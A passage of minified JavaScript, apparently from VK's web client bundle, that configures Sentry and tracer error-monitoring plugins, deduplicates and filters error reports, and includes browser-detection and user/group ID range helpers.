d={setErrorKeys:e=>c.setErrorKeys?.(e)},b=r.map((e=>(0,S.buildPlugin)(e,d)));i&&(0,o.initTracerPlugins)({plugins:[...b,(0,g.ignoreErrorsPlugin)({patterns:(0,l.getIgnoreErrors)()}),(0,f.denyUrlsPlugin)({patterns:(0,u.getDenyUrls)()})]}),(0,o.initTracerErrorUploader)(a),(0,o.initTracerPerformanceUploader)(a),(0,o.initTracerSessionUploader)(a)}({tags:y,tracer:r}),(0,n.init)({dsn:D,ignoreTransactions:k,environment:(0,h.getEnvironment)(),release:(0,h.getRelease)(),initialScope:{...T?{user:T}:{},tags:(0,s.getTags)(y)},sendDefaultPii:!0,sendClientReports:!1,maxBreadcrumbs:(0,a.getMaxBreadcrumbs)(),integrations:e=>[...e.filter((e=>"BrowserSession"!==e.name)),...(0,c.getIntegrations)(v,E,O)],ignoreErrors:(0,l.getIgnoreErrors)(w),denyUrls:(0,u.getDenyUrls)(A),beforeSend:(0,d.getBeforeSend)(I)})}},121285:(e,t,r)=>{r.d(t,{alreadySentIntegration:()=>i});const n="AlreadySent",o=new Set;function i(){return{name:n,processEvent(e){const t=function(e){return e?.exception?.values??[]}(e),r=t.map((e=>function(e){const{type:t,value:r}=e,n=e.stacktrace?.frames?.map((({filename:e,lineno:t,colno:r})=>`${e}:${t}:${r}`)).join(" -> ");if(t&&r&&n)return`${t}: ${r} {${n}}`}(e)));if(r.every(Boolean)){const e=r.join(", ");if(o.has(e))return null;o.add(e)}return e}}}},843046:(e,t,r)=>{r.d(t,{apiClientErrorsIntegration:()=>l});var n=r(23271),o=r(443799),i=r(241448),s=r(626287),a=r(159629),c=r(784511);const u="ApiClientErrors";function l({webStatsParams:e}){const t=new i.WebStats(e);return{name:u,processEvent(e,{originalException:r}){if(!function(e){return!!e&&Object.values(s.APIErrorType).includes(e.type)}(r))return e;if(function({type:e,error:t}){return e===s.APIErrorType.NETWORK_ERROR||!(e!==s.APIErrorType.API_ERROR||!t?.error_msg)&&["Flood control","Maximum of api retries exceeded","Application authorization failed: method is unavailable with service token.","Application authorization failed: method is unavailable with anonymous token.","Application authorization failed: this method is unavailable with anonymous token.","Unknown method passed: this method is unavailable with anonymous token."].includes(t.error_msg)}(r))return(({type:e,error:r})=>{(0,c.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"api_client_errors",value:1,keys:[e,r?.error_msg??(r instanceof Error?r.message:"An error occurred during the API request"),r?.error_code??0,r?.method??""]})})(r),null;const{error:i}=r,u=(0,a.getTitleException)(e);return u&&Object.assign(u,{type:"ApiError",value:i?.error_msg??"An error occurred during the API request"}),i instanceof Error&&e.exception?.values?.push((0,n.exceptionFromError)(o.defaultStackParser,i)),e}}}},334018:(e,t,r)=>{r.d(t,{curModuleDiffIssuesIntegration:()=>o});const n="CurModuleDiffIssues";function o(){return{name:n,processEvent(e,{originalException:t}){if("CurModuleDiffError"===t?.name){const r=`${t?.curModuleBootstrap}|${t?.curModuleOnReady}`;e.fingerprint=[r]}return e}}}},41275:(e,t,r)=>{r.d(t,{deduplicationIntegration:()=>u});var n=r(766790),o=r(159629);const i="Deduplication",s=[" is not defined","Can't find variable: "],a=/No value for lang key "([a-zA-Z0-9_]+)" is specified/;function c(e){return String(e.tags?.module??"unknown")}function u(){return{name:i,processEvent:e=>e=function(e){const t=c(e),{url:r}=e.request??{},{type:i,value:s,stacktrace:a}=(0,o.getTitleException)(e)??{},u=(0,n.getGlobalObject)().location.href;if(i&&s&&r){const n=({in_app:e,abs_path:t,filename:n})=>!!e&&r!==(t||n);a?.frames?.some(n)||(e.fingerprint=[i,t,s],e.tags&&(e.tags.isInlineScriptOld=!0))}if(i&&s&&a){const r=e=>e.filename===u;a.frames?.every(r)&&(e.fingerprint=[i,t,s],e.tags&&(e.tags.isInlineScript=!0))}return e}(e=function(e){const t=c(e),{type:r,value:n}=(0,o.getTitleException)(e)??{};if("ReferenceError"===r&&n)if(s.some((e=>n.includes(e)))){const o=s.reduce(((e,t)=>e.replace(t,"")),n).replace(/['"]/g,"");e.fingerprint=[r,t,o]}else{const[,o]=n.match(a)??[];o&&(e.fingerprint=[r,t,o])}return e}(e))}}},765560:(e,t,r)=>{r.d(t,{inlineScriptTagIntegration:()=>o});const n="InlineScriptTag";function o(){return{name:n,processEvent(e,t){const r=t.originalException?.__inline_tag;return r&&(e.fingerprint=[r],e.tags&&(e.tags.inlineTag=r)),e}}}},694137:(e,t,r)=>{r.d(t,{globalsIsNotDefinedIntegration:()=>d});var n=r(241448),o=r(44303),i=r(766790),s=r(784511),a=r(814104);const c="IsNotDefinedGlobals",u="web_globals_issues";const l=e=>{const t=(0,i.getGlobalObject)().isStaticLoadingInitialError;if(!t)return e;const r=JSON.parse((0,i.getGlobalObject)().localStorage.getItem("static-loading-initial-issues")??"[]").reduce(((e,{source:t})=>{const r=(0,a.separateSourceAndHash)(t).at(0);return r&&e.add(r),e}),new Set);return e.tags={...e.tags,afterStaticLoadingInitialError:t},r.size&&(e.extra={...e.extra,filenamesStaticLoadingInitialError:Array.from(r)}),e};function d({isCoreSpaBlocking:e,isFlushed:t,webStatsParams:r}){return{name:c,async processEvent(a){if(!function(e){const t=e.exception?.values??[],r=e.message??"",n=t.some((e=>{const t=e.type??"",r=e.value??"";return t.includes("ReferenceError")&&"string"==typeof r&&r.includes("is not defined")})),o="string"==typeof r&&r.includes("ReferenceError")&&r.includes("is not defined");return n||o}(a))return l(a);const c=function(e){const t=e.exception?.values??[],r=e=>{if(!e)return;const t=e.match(/^(\w+)\s+is not defined$/)?.[1];return t||(e.includes(" ")?void 0:e)};for(const e of t){const t=r(e.value);if(t)return t}return r(e.message)}(a);if(!c)return l(a);const d=new n.WebStats(r),p=(0,o.getModule)(),g=(0,o.getUser)()?.id??"unknown_user",f=Object.fromEntries(Array.isArray(a.tags)?a.tags:[]).inlineTag??"no_inline_tag",h=(0,i.getGlobalObject)().isStaticLoadingInitialError;return(0,s.getGlobalConfig)()?.sentry?.preventAdditionalLogging||d.sendWebStats("statlogEvents",{name:u,value:g,keys:[c,p,e,t,f,h?"true":"false"]}),null}}}},303933:(e,t,r)=>{r.d(t,{isNotDefinedIssuesIntegration:()=>d});var n=r(944705),o=r(241448),i=r(766790),s=r(784511);const a="IsNotDefinedIssues";let c=!0,u=[];function l(e=!1){c=!1;const t={beforeRedirectChallenge:e,isNotDefinedIntegration:!0};for(const e of u)e.tags={...e.tags??{},...t},(0,n.getClient)()?.sendEvent(e);u=[]}function d({active:e,webStatsParams:t}){const r=new o.WebStats(t);c=e;return c&&((0,i.getGlobalObject)().addEventListener("DOMContentLoaded",(()=>l())),(0,i.getGlobalObject)().addEventListener("redirect-challenge",(()=>l(!0)))),{name:a,processEvent:async e=>c&&function(e){const t=e.exception?.values?.[0];return!!t&&Boolean("ReferenceError"===t.type&&t.value?.includes("is not defined"))}(e)?(u.push(e),await(async()=>{(0,s.getGlobalConfig)()?.sentry?.preventAdditionalLogging||r.sendWebStats("statlogEvents",{name:"web_static_is_not_defined_issues",value:1,keys:[]})})(),null):e}}},856626:(e,t,r)=>{r.d(t,{knownIssuesIntegration:()=>o});const n="KnownIssues";function o(e){return{name:n,processEvent(t,r){const n=function(e){for(const{ratio:t=0,predicates:r}of e)if(r.every(Boolean))return t}(e.getKnownIssues(t,r));return void 0===n?t:Math.random()>=n?null:(t?.tags&&(t.tags.known_issue=!0),t)}}}},355642:(e,t,r)=>{r.d(t,{langLoadingIssuesIntegration:()=>u});var n=r(241448),o=r(814104),i=r(159629),s=r(44303),a=r(784511);const c="LangLoadingIssues";function u({webStatsParams:e}){const t=new n.WebStats(e);return{name:c,processEvent(e){const r=(0,i.getTitleException)(e);if("LangLoadError"===r?.type){const e=function(e){const{value:t}=e;if(!t)return;const[r,n]=t.split("\n");if(!r||!n)return;const[,o,i]=n.match(/^\((.*?):\s(.*?)\)$/)||[];return o&&i?{type:o,url:i}:void 0}(r);if(e){const[r,n]=(0,o.separateSourceAndHash)(e.url),i=function(e){switch(e){case"error":return"LangLoadingError";case"timeout":return"LangLoadingTimeout";default:return"LangLoadingUnknown"}}(e.type);(0,a.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:[i,r,n,(0,s.getRelease)()]})}return null}return e}}}},312828:(e,t,r)=>{r.d(t,{staticLoadingIssuesIntegration:()=>l});var n=r(241448),o=r(814104),i=r(159629),s=r(44303),a=r(784511);const c="StaticLoadingIssues",u=[];function l({webStatsParams:e}){const t=new n.WebStats(e);return{name:c,processEvent(e){const r=function(e){const{stacktrace:t}=(0,i.getTitleException)(e)??{};return!!t?.frames&&"__webpack_require__"===t.frames[t?.frames.length-1].function}(e);if(r){const r=function(e){const{stacktrace:t}=(0,i.getTitleException)(e)??{};return t?.frames?.[t?.frames?.length-1].filename}(e);if(r){const[e,n]=(0,o.separateSourceAndHash)(r);(0,a.getGlobalConfig)()?.sentry?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:["WebpackModuleError",e,n,(0,s.getRelease)()]}),u.push(r)}return null}return u.length&&"ReferenceError"===(0,i.getTitleException)(e)?.type&&(e.tags&&(e.tags.static_desync=!0),e.extra={...e.extra,webpackModuleErrorCalls:u}),e}}}},501397:(e,t,r)=>{r.d(t,{addBreadcrumb:()=>c,logError:()=>a});var n=r(944705),o=r(606979),i=r(890630);function s(e){let t="";return e.timestamp&&(t+=`<${e.timestamp}> `),e.level&&(t+=`[${e.level}] `),t+=[e.type,e.category].join(".")+" ",e.message&&(t+=e.message+" "),e.data&&(t+="\n"+JSON.stringify(e.data)+"\n"),t}function a(e,{breadcrumb:t,environment:r,hasDummyStacktrace:o}={}){o&&e.stack&&delete e.stack,function(e,{breadcrumb:t,environment:r}){const o=(0,n.getClient)();if(o)o.captureException(e,{captureContext:e=>(r&&e.setTags({module:r}),t&&e.addBreadcrumb({message:t.message,category:"custom",data:t.data}),e)})}(e,{breadcrumb:t,environment:r}),function(e,{breadcrumb:t,environment:r}={}){const{log:n,error:o}=(0,i.getTracerModules)();if(!o)return;let a;if(t&&n&&n.log(s(t)),"string"==typeof e)a=new Error(e);else if(e instanceof Error)a=e;else if("object"==typeof e)try{a=new Error(JSON.stringify(e))}catch(e){a=new Error("Unserializable error",{cause:e})}else a=new Error(e?"Unserializable error":"Empty error");o?.error(a,{issueKey:r})}(e,{breadcrumb:t,environment:r})}function c(e){(0,o.addBreadcrumb)(e),(0,i.getTracerModules)().log?.log(s(e))}},410642:(e,t,r)=>{r.d(t,{alreadySentPlugin:()=>i});var n=r(183505);const o=new Set;function i(){return{name:"already-sent",errorBeforeAdd(e){try{const t=e.error?.name??"Error",r=e.error?.message??"",i=e.error?.stack||e.errorStack,s=(0,n.parseStackToFrames)(i);if(!s.length)return;const a=`${t}: ${r} {${s.map((e=>`${e.filename} : ${e.lineno} : ${e.colno}`)).join(" -> ")}}`;if(o.has(a))return!1;o.add(a)}catch{}}}}},23119:(e,t,r)=>{r.d(t,{apiClientErrorsPlugin:()=>c});var n=r(241448),o=r(626287),i=r(183505),s=r(784511);const a=new Set(["Flood control","Maximum of api retries exceeded","Application authorization failed: method is unavailable with service token.","Application authorization failed: method is unavailable with anonymous token.","Application authorization failed: this method is unavailable with anonymous token.","Unknown method passed: this method is unavailable with anonymous token."]);function c(e){const t=new n.WebStats(e.webStatsParams);return{name:"api-client-error",errorBeforeAdd(e){try{const r=e.error;if(!function(e){return!!e&&!!e&&"object"==typeof e&&Object.values(o.APIErrorType).includes(e.type)}(r))return;const{type:n,error:c}=r,u=c?.error_msg??(c instanceof Error?c.message:"An error occurred during the API request");return n===o.APIErrorType.NETWORK_ERROR||n===o.APIErrorType.API_ERROR&&a.has(u)?((0,s.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"api_client_errors",value:1,keys:[n,u,c?.error_code??0,c?.method??""]}),!1):{keys:(0,i.mergeKeys)(e.keys,{api_error:!0,api_error_message:u.slice(0,200),api_error_method:c?.method??"",api_error_code:c?.error_code??0,api_error_stack:c?.stack??""})}}catch{}}}}},790141:(e,t,r)=>{function n(){return{name:"cur-module-diff-issues",errorBeforeAdd(e){try{const t=e.error;if(!t||"CurModuleDiffError"!==t.name)return;const r=String(t.curModuleBootstrap??""),n=String(t.curModuleOnReady??"");return{crashIdSource:`${r} | ${n}`}}catch{}}}}r.d(t,{curModuleDiffIssuesPlugin:()=>n})},805194:(e,t,r)=>{r.d(t,{deduplicationPlugin:()=>a});var n=r(766790),o=r(183505);const i=[" is not defined","Can't find variable: "],s=/No value for lang key "([a-zA-Z0-9_]+)" is specified/;function a(){return{name:"deduplication",errorBeforeAdd(e){try{const t=e.error?.name,r=e.error?.message,a=e.error?.stack||e.errorStack,c=(0,n.getGlobalObject)().cur?.module??"unknown";if("ReferenceError"===t&&r){if(i.some((e=>r.includes(e)))){return{crashIdSource:`ReferenceError | ${c} | ${i.reduce(((e,t)=>e.replace(t,"")),r).replace(/['"]/g,"")}`}}const e=r.match(s)?.[1];if(e)return{crashIdSource:`ReferenceError | ${c} | ${e}`}}const u=(0,o.parseStackToFrames)(a),l=(0,n.getGlobalObject)().location.href;if(t&&r&&u.length&&l&&u.every((e=>e.filename===l)))return{crashIdSource:`${t} | ${c} | ${r}`,keys:(0,o.mergeKeys)(e.keys,{isInlineScript:!0})}}catch{}}}}},8344:(e,t,r)=>{function n({patterns:e}){return{name:"deny-urls",errorBeforeAdd(t){try{const r=t.errorStack??"",n=t.error?.name,o=t.error?.message,i=[r,o,n].join("\n"),s=e?.some((e=>"string"==typeof e?i.includes(e):e.test(i)));if(s)return!1}catch{}}}}r.d(t,{denyUrlsPlugin:()=>n})},32305:(e,t,r)=>{function n({patterns:e}){return{name:"ignore-errors",errorBeforeAdd(t){try{const r=t.error?.name,n=t.error?.message,o=e?.some((e=>"string"==typeof e?n?.includes(e)||r?.includes(e):e.test(n??"")||e.test(r??"")));if(o)return!1}catch{}}}}r.d(t,{ignoreErrorsPlugin:()=>n})},979273:(e,t,r)=>{r.d(t,{inlineScriptTagPlugin:()=>o});var n=r(183505);function o(){return{name:"inline-script-tag",errorBeforeAdd(e){try{const t=function(e){if(!e||"object"!=typeof e)return;const t=e.__inline_tag;return"string"==typeof t?t:void 0}(e.error)??(0,n.getKey)(e,"inlineTag");if(!t)return;return{keys:(0,n.mergeKeys)(e.keys,{inlineTag:t})}}catch{}}}}},721234:(e,t,r)=>{r.d(t,{globalsIsNotDefinedPlugin:()=>u});var n=r(241448),o=r(44303),i=r(766790),s=r(183505),a=r(784511);const c="web_globals_issues";function u(e){const t=new n.WebStats(e.webStatsParams);return{name:"globals-is-not-defined",errorBeforeAdd(r){try{const n=function(e){const t=e.error?.message??"",r=/^(\w+)\s+is not defined$/.exec(t||"")?.[1];return r||(t&&!String(t).includes(" ")?String(t):"")}(r);if(!function(e){const t=e.error?.name,r=e.error?.message,n=r??"";return t?.includes?.("ReferenceError")&&n.includes("is not defined")||n.includes?.("ReferenceError")&&n.includes("is not defined")}(r)||!n)return;const u=(0,o.getModule)(),l=(0,o.getUser)()?.id??"unknown_user",d=(0,s.getKey)(r,"inlineTag")??"no_inline_tag",p=(0,i.getGlobalObject)().isStaticLoadingInitialError;return(0,a.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:c,value:l,keys:[n,u,e.isCoreSpaBlocking,e.isFlushed,d,p?"true":"false"]}),!1}catch{}}}}},347916:(e,t,r)=>{r.d(t,{isNotDefinedIssuesPlugin:()=>a});var n=r(241448),o=r(766790),i=r(784511),s=r(183505);const a=e=>t=>{const r=new n.WebStats(t.webStatsParams);let a=t.active?"pre":"after-dom";if(t.active){e.setErrorKeys({isNotDefinedPlugin:!0});const t=(0,o.getGlobalObject)();t.addEventListener?.("DOMContentLoaded",(()=>{a="after-dom",e.setErrorKeys({isNotDefinedPlugin:!0,beforeRedirectChallenge:!1})})),t.addEventListener?.("redirect-challenge",(()=>{a="after-redirect",e.setErrorKeys({isNotDefinedPlugin:!0,beforeRedirectChallenge:!0})}))}return{name:"is-not-defined-issues",errorBeforeAdd(e){try{if(!function(e){const t=e.error?.name,r=e.error?.message??"",n=e.errorStack??"";return[t,r,n].some((e=>e?.includes?.("ReferenceError")))&&[r,n].some((e=>e?.includes?.("is not defined")))}(e))return;(0,i.getGlobalConfig)()?.tracer?.preventAdditionalLogging||r.sendWebStats("statlogEvents",{name:"web_static_is_not_defined_issues",value:1,keys:[]});const t={isNotDefinedPlugin:!0};return"after-dom"===a&&(t.beforeRedirectChallenge=!1),"after-redirect"===a&&(t.beforeRedirectChallenge=!0),{keys:(0,s.mergeKeys)(e.keys,t)}}catch{}}}}},64205:(e,t,r)=>{r.d(t,{knownIssuesPlugin:()=>o});var n=r(183505);function o(e){return{name:"known-issues",errorBeforeAdd(t){try{const r=e.getKnownIssues,o=function(e){for(const{ratio:t=0,predicates:r}of e)if(r.every(Boolean))return t}(r(t,n.getKey,n.parseStackToFrames)??[]);if(void 0===o)return;return!(Math.random()>=o)&&{keys:(0,n.mergeKeys)(t.keys,{known_issues:!0})}}catch{}}}}},182207:(e,t,r)=>{r.d(t,{langLoadingIssuesPlugin:()=>a});var n=r(241448),o=r(814104),i=r(44303),s=r(784511);function a({webStatsParams:e}){const t=new n.WebStats(e);return{name:"lang-loading-issues",errorBeforeAdd(e){try{const r=e.error?.name,n=e.error?.message,a=e.error?.stack;if("LangLoadError"===r||n?.startsWith("Loading lang")||a?.includes("LangLoadError")||a?.includes("Loading lang")){const e=function(e){if(!e)return;const[,t]=String(e).split("\n");if(!t)return;const r=/^\((.*?):\s(.*?)\)$/.exec(t),[,n,o]=r??[];return n&&o?{type:n,url:o}:void 0}(n);if(e){const[r,n]=(0,o.separateSourceAndHash)(e.url),a=function(e){switch(e){case"error":return"LangLoadingError";case"timeout":return"LangLoadingTimeout";default:return"LangLoadingUnknown"}}(e.type);(0,s.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:[a,r,n,(0,i.getRelease)()]})}return!1}}catch{}}}}},49125:(e,t,r)=>{r.d(t,{staticLoadingIssuesPlugin:()=>u});var n=r(241448),o=r(814104),i=r(44303),s=r(183505),a=r(784511);const c=e=>e.find((e=>"__webpack_require__"===e.function));function u(e){const t=new n.WebStats(e.webStatsParams),r=[];return{name:"static-loading-issues",errorBeforeAdd(e){try{const n=e.error?.stack||e.errorStack,u=(0,s.parseStackToFrames)(n),l=c(u);if(l){const e=l.filename;if(e){const[n,s]=(0,o.separateSourceAndHash)(e);(0,a.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:["WebpackModuleError",n,s,(0,i.getRelease)()]}),r.push(e)}return!1}const d=e.error?.name;if(r.length&&"ReferenceError"===d)return{keys:(0,s.mergeKeys)(e.keys,{static_desync:!0})}}catch{}}}}},44303:(e,t,r)=>{r.d(t,{getBackend:()=>d,getEnvironment:()=>i,getModule:()=>c,getPartABSlot:()=>u,getRelease:()=>a,getTestDomainName:()=>s,getUser:()=>l,isStagingOrTestDomain:()=>o});var n=r(766790);function o(){return(0,n.getGlobalObject)().vk?.statsMeta?.st||!1}function i(){return(0,n.getGlobalObject)().vk?.statsMeta?.st?"staging":"production"}function s(){}function a(){i();return(0,n.getGlobalObject)().vk?.rv}function c(){return(0,n.getGlobalObject)().cur?.module||"unknown"}function u(){return(0,n.getGlobalObject)().vk?.pabs}function l(){const e=(0,n.getGlobalObject)().vk?.id;if(e)return{id:String(e)}}function d(){return{backend:(0,n.getGlobalObject)().isBFF??!1?"BFF":"kPHP"}}},784511:(e,t,r)=>{r.d(t,{getGlobalConfig:()=>s,setGlobalConfig:()=>i});var n=r(766790);let o=null;function i(e){o=e}function s(){return o??(0,n.getGlobalObject)().vk?.cfg?.error_monitoring_config??{}}},766790:(e,t,r)=>{function n(){return"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}}r.d(t,{getGlobalObject:()=>n})},159629:(e,t,r)=>{function n(e){const t=e?.exception?.values??[];if(t.length)return t[t.length-1]}r.d(t,{getTitleException:()=>n})},814104:(e,t,r)=>{function n(e){let t,r=e.split("?")[0];try{const n=new URL(e);r=n.pathname,t=n.host}catch{}const[,n,o,i]=r.match(/^(.*?)\.(.*?)\.(js|css)/)||[];return n&&o?[`${n}.${i}`,t]:[r,t]}r.d(t,{separateSourceAndHash:()=>n})},813219:(e,t,r)=>{r.d(t,{getTracerBuildName:()=>o,getTracerModule:()=>i});var n=r(44303);function o(){return"release"}function i(){return(0,n.getEnvironment)()}},183505:(e,t,r)=>{function n(e,t){const r=e.keys;return r?.[t]??void 0}function o(e,t){return t&&Object.keys(t).length?{...e??{},...t}:e}function i(e){if(!e)return[];const t=[];for(const r of e.split("\n")){const e=/\s*at\s+(?:(.*?)\s+\()?(.*?):(\d+):(\d+)\)?$/.exec(r)||/^\s*(.*?):(\d+):(\d+)\s*$/.exec(r);if(e)if(5===e.length){const[,r,n,o,i]=e;t.push({function:r||void 0,filename:n,lineno:+o,colno:+i})}else{const[,r,n,o]=e;t.push({filename:r,lineno:+n,colno:+o})}}return t}r.d(t,{buildPlugin:()=>s,getKey:()=>n,mergeKeys:()=>o,parseStackToFrames:()=>i});const s=(e,t)=>"function"==typeof e?e.length>0?e(t):e():e},770176:(e,t,r)=>{r.d(t,{browser:()=>o});const n=navigator.userAgent.toLowerCase(),o={version:(n.match(/.+(?:me|ox|on|rv|it|era|opr|ie|edge)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(n)||/opr/i.test(n),vivaldi:/vivaldi/i.test(n),amigo:/amigo.*mrchrome soc/i.test(n),msie:/msie/i.test(n)&&!/opera/i.test(n)||/trident\//i.test(n)||/edge/i.test(n),msie6:/msie 6/i.test(n)&&!/opera/i.test(n),msie7:/msie 7/i.test(n)&&!/opera/i.test(n),msie8:/msie 8/i.test(n)&&!/opera/i.test(n),msie9:/msie 9/i.test(n)&&!/opera/i.test(n),msie_edge:/edge/i.test(n)&&!/opera/i.test(n),mozilla:/firefox/i.test(n),yabrowser:/yabrowser/i.test(n),whale:/whale/i.test(n),chrome:/chrome/i.test(n)&&!/edge/i.test(n),safari:!/chrome/i.test(n)&&/webkit|safari|khtml/i.test(n),iphone:/iphone/i.test(n),ipod:/ipod/i.test(n),iphone4:/iphone.*OS 4/i.test(n),ipod4:/ipod.*OS 4/i.test(n),ipad:/ipad/i.test(n),ios:/.+(ipod|ipad|iphone.*os)/i.test(n),android:/android/i.test(n),bada:/bada/i.test(n),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(n),msie_mobile:/iemobile/i.test(n),safari_mobile:/iphone|ipod|ipad/i.test(n),opera_mobile:/opera mini|opera mobi/i.test(n),opera_mini:/opera mini/i.test(n),mac:/mac/i.test(n),windows7:/windows nt 6.1/i.test(n),windowsVista:/windows nt 6.0/i.test(n),windowsXp:/windows nt (5.2|5.1)/i.test(n),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(n),smart_tv:/smart-tv|smarttv/i.test(n)}},558137:(e,t,r)=>{r.d(t,{makeSharedState:()=>a});const n="__SHARED_STATE_KEY";"undefined"!=typeof self&&(()=>{const e=self.hasOwnProperty(n)?self[n]:Object.create(null);Object.defineProperty(self,n,{configurable:!0,value:e})})();const o=()=>self[n],i=e=>o()[e],s=(e,t)=>{o()[e]=t};function a(e,t,r){if("undefined"==typeof self){const e=t();return()=>e}const n=function(e,t){let r=e.replace(/[^a-zA-Z0-9-]/gi,"_").toLowerCase();0!==t&&(r+=`__${t}`);return r}(e,r.version);return n in o()||s(n,t()),()=>i(n)}},468073:(e,t,r)=>{r.d(t,{Ranges:()=>o});var n=r(109680);const o=Object.freeze({getAutotestGroupIdRand:()=>a(n.RANGES_IDS.AUTOTEST_GROUP_ID_MIN,n.RANGES_IDS.AUTOTEST_GROUP_ID_MAX),isAutotestGroup:e=>e>=n.RANGES_IDS.AUTOTEST_GROUP_ID_MIN&&e<=n.RANGES_IDS.AUTOTEST_GROUP_ID_MAX,isGroupId:e=>e<=n.RANGES_IDS.GROUPS_UPPER_BOUND&&e>n.RANGES_IDS.GROUPS_LOWER_BOUND,isUserId:e=>e>=n.RANGES_IDS.USERS_LOWER_BOUND&&e<n.RANGES_IDS.USERS_UPPER_BOUND||e>=n.RANGES_IDS.USERS_LOWER_BOUND_LONG&&e<n.RANGES_IDS.USERS_UPPER_BOUND_LONG,isUserIdTransitional(e){o.isUserId(e);const t=i(e,0,n.RANGES_IDS.CONTACTS_UPPER_BOUND);return t},isRealOwner:e=>o.isGroupId(e)||o.isUserId(e),isAudioOwner:e=>o.isRealOwner(e)||o.isUMA(e)||o.isFakeWallAudioOwner(e),isPlaylistOwner:e=>o.isRealOwner(e)||o.isUMA(e)||o.isChatOrChannelPeer(e),isOfficialPlaylist:e=>o.isUMAReleaseOwner(e)||o.isUMAAlbumOwner(e),isFakeWallAudioOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_WALL_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_WALL_OWNER_MAX),isUMA:e=>o.isUMAReleaseOwner(e)||o.isUMAAlbumOwner(e),isUMAAlbumOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MAX),getUMAAlbumOwnerByShift:e=>n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MAX-Math.abs(e%n.RANGES_IDS.AUDIO_FAKE_UMA_OWNERS_COUNT),isUMAReleaseOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MAX),getUMAReleaseOwnerByShift:e=>n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MAX-Math.abs(e%n.RANGES_IDS.AUDIO_FAKE_UMA_OWNERS_COUNT),isEmailId:e=>e<n.RANGES_IDS.EMAIL_UPPER_BOUND,isOwnerId:e=>e>=n.RANGES_IDS.USERS_LOWER_BOUND?o.isUserId(e):o.isGroupId(e),isContactId:e=>e>=n.RANGES_IDS.CONTACTS_LOWER_BOUND&&e<n.RANGES_IDS.CONTACTS_UPPER_BOUND,convertContactIdToPeerId:e=>e+n.RANGES_IDS.USERS_UPPER_BOUND,convertPeerIdToContactId:e=>e-n.RANGES_IDS.USERS_UPPER_BOUND,isChatOrChannelPeer:e=>e>=n.RANGES_IDS.CHAT_OR_CHANNEL_LOWER_BOUND&&e<=n.RANGES_IDS.CHAT_OR_CHANNEL_UPPER_BOUND,isChatId:e=>e>n.RANGES_IDS.MIN_CHAT_ID&&e<=n.RANGES_IDS.MAX_CHAT_ID,convertChatPeerIdToChatId:e=>e-n.RANGES_IDS.CONTACTS_UPPER_BOUND,convertChatIdToChatPeerId:e=>e+n.RANGES_IDS.CONTACTS_UPPER_BOUND,isAppDomain:e=>e>=n.RANGES_IDS.APP_LOWER_BOUND&&e<n.RANGES_IDS.APP_UPPER_BOUND,convertPeerIdToAppId:e=>-e+n.RANGES_IDS.APP_UPPER_BOUND,convertAppIdToPeerId:e=>n.RANGES_IDS.APP_UPPER_BOUND-e,isUnauthLongId:e=>s(e,n.RANGES_IDS.UNAUTH_LONG_ID_MIN,n.RANGES_IDS.UNAUTH_LONG_ID_MAX),isUnauthLongIdOld:e=>s(e,n.RANGES_IDS.UNAUTH_LONG_ID_MIN_OLD,n.RANGES_IDS.UNAUTH_LONG_ID_MAX_OLD),isMarusyaUploadOwner:e=>n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MIN<=e&&e<=n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MAX,getRandomMarusyaUploadOwnerId:()=>a(n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MIN,n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MAX),isFakeDocOwner:e=>s(e,n.RANGES_IDS.FAKE_DOC_OWNER_MIN,n.RANGES_IDS.FAKE_DOC_OWNER_MAX),getFirstFakeOwnerId:()=>n.RANGES_IDS.FAKE_DOC_OWNER_MIN,getRandomFirstFakeOwnerId:()=>a(n.RANGES_IDS.FAKE_DOC_OWNER_MIN,n.RANGES_IDS.FAKE_DOC_OWNER_MIN+64e3),getRandomFakeOwnerId:()=>n.RANGES_IDS.FAKE_DOC_OWNER_MIN+(Math.floor(Date.now()/1e3)/173+a(0,999))%64e3,isAdsVideoOwner:e=>s(e,n.RANGES_IDS.ADS_VIDEO_OWNER_MIN,n.RANGES_IDS.ADS_VIDEO_OWNER_MAX),getRandomAdsVideoOwner:()=>a(n.RANGES_IDS.ADS_VIDEO_OWNER_MIN,n.RANGES_IDS.ADS_VIDEO_OWNER_MAX),isAdsPhotoOwner:e=>s(e,n.RANGES_IDS.ADS_PHOTO_OWNER_MIN,n.RANGES_IDS.ADS_PHOTO_OWNER_MAX),getRandomAdsPhotoOwner:()=>a(n.RANGES_IDS.ADS_PHOTO_OWNER_MIN,n.RANGES_IDS.ADS_PHOTO_OWNER_MAX),isZeroOwner:e=>0===e,convertEmailIdToEmailPeerId:e=>o.isEmailId(e)?-e+n.RANGES_IDS.EMAIL_UPPER_BOUND:0,isZeroOwnerDeprecated:e=>!!e||o.isZeroOwner(e),isExternalUser:e=>i(e,n.RANGES_IDS.EMAIL_UPPER_BOUND,n.RANGES_IDS.EXTERNAL